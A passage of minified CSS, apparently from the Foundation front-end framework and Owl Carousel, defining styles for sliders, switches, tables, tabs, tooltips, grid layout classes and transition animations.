1.25rem;-ms-transform:scale(1,-1);transform:scale(1,-1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;-ms-transform:translateX(-50%);transform:translateX(-50%)}.sticky{position:relative;z-index:0;transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-anchored.is-at-bottom,.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.switch{height:2rem;position:relative;font-size:.875rem;font-weight:700;color:#fefefe;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;background:#cacaca;font-weight:inherit;color:inherit;cursor:pointer}.tabs.primary>li>a,.title-bar,.tooltip{color:#fefefe}.switch-paddle::after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;transform:translate3d(0,0,0);background:#fefefe;content:""}.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity;-webkit-backface-visibility:hidden}.tabs.primary,input:checked~.switch-paddle{background:#1779ba}input:checked~.switch-paddle::after{left:2.25rem}.switch-active,.switch-inactive{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.switch-active{left:8%;display:none}.switch-inactive{right:15%}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle::after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle::after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle::after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle::after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle::after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle::after{left:2.75rem}table{border-collapse:collapse;width:100%;border-radius:0}.tabs,.tabs-content,.tabs-content.vertical{border:1px solid #e6e6e6}table tbody,table tfoot,table thead{border:1px solid #f1f1f1;background-color:#fefefe}table thead{background:#f8f8f8;color:#0a0a0a}table tfoot{background:#f1f1f1;color:#0a0a0a}table tfoot td,table tfoot th,table thead td,table thead th{padding:.5rem .625rem .625rem;font-weight:700;text-align:left}table tbody tr:nth-child(2n){border-bottom:0;background-color:#f1f1f1}table.unstriped tbody,table.unstriped tbody tr{background-color:#fefefe}table.unstriped tbody tr{border-bottom:1px solid #f1f1f1}.content-area,.item img,.owl-carousel .owl-item img,table.scroll{display:block;width:100%}table.hover tfoot tr:hover,table.hover:not(.unstriped) tr:nth-of-type(2n):hover{background-color:#ececec}table.hover tbody tr:hover{background-color:#f9f9f9}.tabs{margin:0;background:#fefefe}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.primary>li>a:focus,.tabs.primary>li>a:hover{background:#1673b1}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1}.tabs-title>a:hover{background:#fefefe;color:#1468a0}.tabs-content{border-top:0;background:#fefefe;transition:.5s}.tabs-panel{display:none;padding:1rem}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fefefe;border-radius:0;box-shadow:0 0 0 1px rgba(10,10,10,.2);line-height:0}a.thumbnail{transition:box-shadow .2s ease-out}a.thumbnail:focus,a.thumbnail:hover{box-shadow:0 0 6px 1px rgba(23,121,186,.5)}.title-bar{padding:.5rem;background:#0a0a0a;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}.has-tip,.title-bar-title{display:inline-block;font-weight:700}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.has-tip{position:relative;border-bottom:1px dotted #8a8a8a;cursor:help}.tooltip{position:absolute;top:calc(100% + .6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#0a0a0a;font-size:80%}.tooltip.bottom::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #0a0a0a;bottom:100%}.tooltip.left::before,.tooltip.top::before{border:.75rem inset;display:block;content:"";height:0;width:0}.tooltip.bottom.align-center::before,.tooltip.top.align-center::before{left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{border-bottom-width:0;border-top-style:solid;border-color:#0a0a0a transparent transparent;top:100%;bottom:auto}.tooltip.left::before{border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #0a0a0a;left:100%}.tooltip.left.align-center::before,.tooltip.right.align-center::before{bottom:auto;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #0a0a0a transparent transparent;right:100%;left:auto}.tooltip.align-top::before{bottom:auto;top:10%}.tooltip.align-bottom::before{bottom:10%;top:auto}.tooltip.align-left::before{left:10%;right:auto}.tooltip.align-right::before{left:auto;right:10%}.top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar .top-bar-left,.top-bar .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (max-width:74.9375em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{-ms-flex:0 0 auto;flex:0 0 auto;margin:.5rem 1rem .5rem 0}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.reveal{width:600px;max-width:75rem}.reveal.tiny{width:30%;max-width:75rem}.reveal.small{width:50%;max-width:75rem}.reveal.large{width:90%;max-width:75rem}.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}.hide-for-medium{display:none!important}}@media screen and (min-width:40em) and (max-width:63.9375em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.9375em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink,.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-full,.grid-y>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.large-1,.large-margin-collapse>.large-1,.large-margin-collapse>.medium-1,.large-margin-collapse>.small-1,.medium-margin-collapse>.large-1,.small-margin-collapse>.large-1{width:8.33333%}.grid-x>.large-2,.large-margin-collapse>.large-2,.large-margin-collapse>.medium-2,.large-margin-collapse>.small-2,.large-up-6>.cell,.medium-margin-collapse>.large-2,.small-margin-collapse>.large-2{width:16.66667%}.grid-x>.large-3,.large-margin-collapse>.large-3,.large-margin-collapse>.medium-3,.large-margin-collapse>.small-3,.large-up-4>.cell,.medium-margin-collapse>.large-3,.small-margin-collapse>.large-3{width:25%}.grid-x>.large-4,.large-margin-collapse>.large-4,.large-margin-collapse>.medium-4,.large-margin-collapse>.small-4,.large-up-3>.cell,.medium-margin-collapse>.large-4,.small-margin-collapse>.large-4{width:33.33333%}.grid-x>.large-5,.large-margin-collapse>.large-5,.large-margin-collapse>.medium-5,.large-margin-collapse>.small-5,.medium-margin-collapse>.large-5,.small-margin-collapse>.large-5{width:41.66667%}.grid-x>.large-6,.large-margin-collapse>.large-6,.large-margin-collapse>.medium-6,.large-margin-collapse>.small-6,.large-up-2>.cell,.medium-margin-collapse>.large-6,.small-margin-collapse>.large-6{width:50%}.grid-x>.large-7,.large-margin-collapse>.large-7,.large-margin-collapse>.medium-7,.large-margin-collapse>.small-7,.medium-margin-collapse>.large-7,.small-margin-collapse>.large-7{width:58.33333%}.grid-x>.large-8,.large-margin-collapse>.large-8,.large-margin-collapse>.medium-8,.large-margin-collapse>.small-8,.medium-margin-collapse>.large-8,.small-margin-collapse>.large-8{width:66.66667%}.grid-x>.large-9,.large-margin-collapse>.large-9,.large-margin-collapse>.medium-9,.large-margin-collapse>.small-9,.medium-margin-collapse>.large-9,.small-margin-collapse>.large-9{width:75%}.grid-x>.large-10,.large-margin-collapse>.large-10,.large-margin-collapse>.medium-10,.large-margin-collapse>.small-10,.medium-margin-collapse>.large-10,.small-margin-collapse>.large-10{width:83.33333%}.grid-x>.large-11,.large-margin-collapse>.large-11,.large-margin-collapse>.medium-11,.large-margin-collapse>.small-11,.medium-margin-collapse>.large-11,.small-margin-collapse>.large-11{width:91.66667%}.cell .large-grid-frame,.grid-x>.large-12,.large-margin-collapse>.large-12,.large-margin-collapse>.medium-12,.large-margin-collapse>.small-12,.large-up-1>.cell,.medium-margin-collapse>.large-12,.small-margin-collapse>.large-12{width:100%}.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.large-up-6>.cell,.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-4>.cell,.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-3>.cell,.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.large-up-2>.cell,.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.large-up-1>.cell,.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}.large-up-5>.cell{width:20%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}.large-margin-collapse,.large-margin-collapse>.cell,.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink,.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.cell .grid-y.large-grid-frame,.grid-y>.large-12{height:100%}.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.large-cell-block,.large-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.large-cell-block{overflow-x:auto;max-width:100%}.large-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-flex-container{display:-ms-flexbox;display:flex}.large-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}.button-group.stacked-for-medium .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li,.menu.large-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-large,.position-left.reveal-for-large,.position-right.reveal-for-large,.position-top.reveal-for-large{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-large .close-button,.position-bottom.reveal-for-large .close-button,.position-left.reveal-for-large .close-button,.position-right.reveal-for-large .close-button,.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large,.off-canvas-content .position-left.reveal-for-large,.off-canvas-content .position-right.reveal-for-large,.off-canvas-content .position-top.reveal-for-large{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-large.position-bottom,.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top{box-shadow:none;-ms-transform:none;transform:none}.hide-for-large{display:none!important}}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}@media screen and (max-width:63.9375em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.show-for-large{display:none!important}}@media screen and (min-width:64em) and (max-width:74.9375em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.9375em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.slide-in-down.mui-enter{-ms-transform:translateY(-100%);transform:translateY(-100%);backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active,.slide-in-up.mui-enter.mui-enter-active{-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-ms-transform:translateX(-100%);transform:translateX(-100%);backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active,.slide-in-right.mui-enter.mui-enter-active{-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-ms-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden}.slide-in-right.mui-enter{-ms-transform:translateX(100%);transform:translateX(100%);backface-visibility:hidden}.slide-out-down.mui-leave,.slide-out-up.mui-leave{-ms-transform:translateY(0);transform:translateY(0);backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-left.mui-leave,.slide-out-right.mui-leave{-ms-transform:translateX(0);transform:translateX(0);backface-visibility:hidden}.fade-in.mui-enter,.fade-out.mui-leave{transition-property:opacity}.slide-out-up.mui-leave.mui-leave-active{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave.mui-leave-active{-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter,.fade-out.mui-leave.mui-leave-active,.owl-carousel.owl-hidden{opacity:0}.fade-in.mui-enter.mui-enter-active,.fade-out.mui-leave{opacity:1}.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-top.mui-leave{transition-property:transform,opacity}.hinge-in-from-top.mui-enter{transform:perspective(2000px) rotateX(-90deg);-ms-transform-origin:top;transform-origin:top;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active,.hinge-in-from-left.mui-enter.mui-enter-active,.hinge-in-from-middle-x.mui-enter.mui-enter-active,.hinge-in-from-middle-y.mui-enter.mui-enter-active,.hinge-in-from-right.mui-enter.mui-enter-active,.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{transform:perspective(2000px) rotateY(-90deg);-ms-transform-origin:right;transform-origin:right;opacity:0}.hinge-in-from-bottom.mui-enter{transform:perspective(2000px) rotateX(90deg);-ms-transform-origin:bottom;transform-origin:bottom;opacity:0}.hinge-in-from-left.mui-enter{transform:perspective(2000px) rotateY(90deg);-ms-transform-origin:left;transform-origin:left;opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-out-from-middle-x.mui-leave.mui-leave-active,.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter{-ms-transform-origin:center;transform-origin:center}.hinge-in-from-middle-y.mui-enter,.hinge-out-from-middle-y.mui-leave.mui-leave-active,.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave{transform:perspective(2000px) rotate(0)}.hinge-out-from-top.mui-leave{-ms-transform-origin:top;transform-origin:top;opacity:1}.hinge-out-from-right.mui-leave{-ms-transform-origin:right;transform-origin:right;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave{transform:perspective(2000px) rotate(0);opacity:1;transition-property:transform,opacity}.hinge-out-from-bottom.mui-leave{-ms-transform-origin:bottom;transform-origin:bottom}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-ms-transform-origin:left;transform-origin:left}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0);-ms-transform-origin:center;transform-origin:center;transition-property:transform,opacity;opacity:1}.scale-in-down.mui-enter,.scale-in-up.mui-enter{opacity:0;transition-property:transform,opacity}.scale-in-up.mui-enter{-ms-transform:scale(.5);transform:scale(.5)}.scale-in-down.mui-enter.mui-enter-active,.scale-in-up.mui-enter.mui-enter-active{-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-ms-transform:scale(1.5);transform:scale(1.5)}.scale-out-down.mui-leave,.scale-out-up.mui-leave{-ms-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave.mui-leave-active{-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active,.spin-in.mui-enter.mui-enter-active{-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave,.spin-out.mui-leave{-ms-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-ms-transform:rotate(.75turn);transform:rotate(.75turn);transition-property:transform,opacity;opacity:0}.spin-out-ccw.mui-leave.mui-leave-active{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.linear{transition-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important}.short-delay{transition-delay:0.3s!important;animation-delay:.3s!important}.long-delay{transition-delay:0.7s!important;animation-delay:.7s!important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-ccw,.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,100%,30%,70%{transform:rotate(0)}}.shake,.spin-ccw,.spin-cw,.wiggle{animation-duration:.5s}.slow{transition-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;animation-duration:250ms!important}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item 